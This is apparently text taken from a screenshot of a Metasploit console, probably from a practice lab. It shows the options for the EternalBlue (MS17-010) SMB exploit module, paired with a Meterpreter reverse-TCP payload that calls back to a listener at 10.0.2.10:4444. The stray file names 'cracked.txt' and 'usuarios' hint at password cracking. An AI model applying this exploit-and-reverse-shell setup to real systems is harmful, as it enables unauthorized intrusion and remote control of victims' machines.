 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Win
dows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
cracked.txt
usuarios